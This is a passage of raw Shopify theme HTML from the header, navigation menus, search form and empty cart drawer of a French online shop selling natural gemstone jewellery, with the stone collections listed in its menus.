  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/nouveautes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nouveautés 
                    </a></li><li><a href="/collections/bracelet-pierre-naturelle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets
                    </a></li><li><a href="/collections/bague-pierre-naturelle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bagues
                    </a></li><li><a href="/collections/collier-pierre-naturelle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Colliers
                    </a></li><li><a href="/collections/boucle-doreille-pierre-naturelle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boucles d&#39;Oreilles
                    </a></li><li><a href="/pages/mes-envies-cadeaux" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées cadeaux
                    </a></li><li><a href="/pages/trouvez-votre-pierre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Trouvez vôtre  Pierre
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Par Pierre
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-par-pierre" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Par Pierre
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/amazonite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amazonite
                                  </a></li><li><a href="/collections/amethyste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Améthyste
                                  </a></li><li><a href="/collections/apatite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apatite
                                  </a></li><li><a href="/collections/aventurine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aventurine
                                  </a></li><li><a href="/collections/citrine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Citrine
                                  </a></li><li><a href="/collections/cristal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cristal
                                  </a></li><li><a href="/collections/grenat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grenat
                                  </a></li><li><a href="/collections/howlite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Howlite
                                  </a></li><li><a href="/collections/pierre-de-jade-vertus-proprietes-et-significations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jade
                                  </a></li><li><a href="/collections/labradorite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Labradorite
                                  </a></li><li><a href="/collections/lapis-lazuli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lapis lazuli
                                  </a></li><li><a href="/collections/malachite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Malachite
                                  </a></li><li><a href="/collections/onyx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Onyx
                                  </a></li><li><a href="/collections/perle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perle
                                  </a></li><li><a href="/collections/pierre-de-lave" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pierre de lave
                                  </a></li><li><a href="/collections/pierre-de-lune" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pierre de lune
                                  </a></li><li><a href="/collections/quartz-rose" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quartz rose
                                  </a></li><li><a href="/collections/rhodonite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rhodonite
                                  </a></li><li><a href="/collections/turquoise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Turquoise
                                  </a></li><li><a href="/collections/oeil-de-tigre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Œil de tigre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/infos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/people/Pierre-Naturelle-Bijoux/61554855790249/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://fr.pinterest.com/01wfx7vjw8v6r9oyabhseoy8s48b1o/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/pierrenaturellebijoux/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=500" alt="Pierre Naturelle Bijoux " srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=50 50w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=100 100w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=150 150w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=200 200w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=250 250w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=300 300w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=400 400w, //pierre-naturelle-bijoux.com/cdn/shop/files/Pierre_naturelle_2.png?v=1680819338&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pages/nouveautes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nouveautés </span>
                  </a></li><li><a href="/collections/bracelet-pierre-naturelle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets</span>
                  </a></li><li><a href="/collections/bague-pierre-naturelle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bagues</span>
                  </a></li><li><a href="/collections/collier-pierre-naturelle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Colliers</span>
                  </a></li><li><a href="/collections/boucle-doreille-pierre-naturelle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Boucles d&#39;Oreilles</span>
                  </a></li><li><a href="/pages/mes-envies-cadeaux" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Idées cadeaux</span>
                  </a></li><li><a href="/pages/trouvez-votre-pierre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Trouvez vôtre  Pierre</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Par Pierre</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/amazonite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amazonite
                                </a></li><li><a href="/collections/amethyste" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Améthyste
                                </a></li><li><a href="/collections/apatite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apatite
                                </a></li><li><a href="/collections/aventurine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aventurine
                                </a></li><li><a href="/collections/citrine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Citrine
                                </a></li><li><a href="/collections/cristal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cristal
                                </a></li><li><a href="/collections/grenat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grenat
                                </a></li><li><a href="/collections/howlite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Howlite
                                </a></li><li><a href="/collections/pierre-de-jade-vertus-proprietes-et-significations" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jade
                                </a></li><li><a href="/collections/labradorite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Labradorite
                                </a></li><li><a href="/collections/lapis-lazuli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lapis lazuli
                                </a></li><li><a href="/collections/malachite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Malachite
                                </a></li><li><a href="/collections/onyx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Onyx
                                </a></li><li><a href="/collections/perle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perle
                                </a></li><li><a href="/collections/pierre-de-lave" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pierre de lave
                                </a></li><li><a href="/collections/pierre-de-lune" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pierre de lune
                                </a></li><li><a href="/collections/quartz-rose" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartz rose
                                </a></li><li><a href="/collections/rhodonite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rhodonite
                                </a></li><li><a href="/collections/turquoise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Turquoise
                                </a></li><li><a href="/collections/oeil-de-tigre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Œil de tigre
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/infos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blogs</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pierre Naturelle Bijoux ",
    
      "logo": "https:\/\/pierre-naturelle-bijoux.com\/cdn\/shop\/files\/Pierre_naturelle_2.png?v=1680819338\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/people\/Pierre-Naturelle-Bijoux\/61554855790249\/",
      "https:\/\/fr.pinterest.com\/01wfx7vjw8v6r9oyabhseoy8s48b1o\/",
      "https:\/\/www.instagram.com\/pierrenaturellebijoux\/#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/pierre-naturelle-bijoux.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
